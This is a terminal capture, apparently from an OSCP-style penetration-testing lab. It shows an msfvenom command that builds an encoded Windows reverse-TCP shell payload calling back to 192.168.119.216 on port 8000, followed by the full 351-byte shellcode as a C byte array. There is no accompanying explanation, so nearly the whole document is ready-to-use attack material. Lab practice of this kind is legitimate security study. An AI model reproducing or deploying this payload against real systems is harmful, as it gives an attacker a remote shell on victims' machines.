 coyote@kali:~/oscplab/exploits$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.216 LPORT=8000 EXITFUNC=th
read -f c -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xd7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x52\xbe\x7d\xdf\x2f"
"\xcc\x31\x72\x17\x83\xea\xfc\x03\x0f\xcc\xcd\x39\x13\x1a\x93"
"\xc2\xeb\xdb\xf4\x4b\x0e\xea\x34\x2f\x5b\x5d\x85\x3b\x09\x52"
"\x6e\x69\xb9\xe1\x02\xa6\xce\x42\xa8\x90\xe1\x53\x81\xe1\x60"
"\xd0\xd8\x35\x42\xe9\x12\x48\x83\x2e\x4e\xa1\xd1\xe7\x04\x14"
"\xc5\x8c\x51\xa5\x6e\xde\x74\xad\x93\x97\x77\x9c\x02\xa3\x21"
"\x3e\xa5\x60\x5a\x77\xbd\x65\x67\xc1\x36\x5d\x13\xd0\x9e\xaf"
"\xdc\x7f\xdf\x1f\x2f\x81\x18\xa7\xd0\xf4\x50\xdb\x6d\x0f\xa7"
"\xa1\xa9\x9a\x33\x01\x39\x3c\x9f\xb3\xee\xdb\x54\xbf\x5b\xaf"
"\x32\xdc\x5a\x7c\x49\xd8\xd7\x83\x9d\x68\xa3\xa7\x39\x30\x77"
"\xc9\x18\x9c\xd6\xf6\x7a\x7f\x86\x52\xf1\x92\xd3\xee\x58\xfb"
"\x10\xc3\x62\xfb\x3e\x54\x11\xc9\xe1\xce\xbd\x61\x69\xc9\x3a"
"\x85\x40\xad\xd4\x78\x6b\xce\xfd\xbe\x3f\x9e\x95\x17\x40\x75"
"\x65\x97\x95\xda\x35\x37\x46\x9b\xe5\xf7\x36\x73\xef\xf7\x69"
"\x63\x10\xd2\x01\x0e\xeb\xb5\xed\x67\x84\x9d\x86\x75\x6a\x01"
"\x17\xf3\x8c\x57\x87\x55\x07\xc0\x3e\xfc\xd3\x71\xbe\x2a\x9e"
"\xb2\x34\xd9\x5f\x7c\xbd\x94\x73\xe9\x4d\xe3\x29\xbc\x52\xd9"
"\x45\x22\xc0\x86\x95\x2d\xf9\x10\xc2\x7a\xcf\x68\x86\x96\x76"
"\xc3\xb4\x6a\xee\x2c\x7c\xb1\xd3\xb3\x7d\x34\x6f\x90\x6d\x80"
"\x70\x9c\xd9\x5c\x27\x4a\xb7\x1a\x91\x3c\x61\xf5\x4e\x97\xe5"
"\x80\xbc\x28\x73\x8d\xe8\xde\x9b\x3c\x45\xa7\xa4\xf1\x01\x2f"
"\xdd\xef\xb1\xd0\x34\xb4\xd2\x32\x9c\xc1\x7a\xeb\x75\x68\xe7"
"\x0c\xa0\xaf\x1e\x8f\x40\x50\xe5\x8f\x21\x55\xa1\x17\xda\x27"
"\xba\xfd\xdc\x94\xbb\xd7";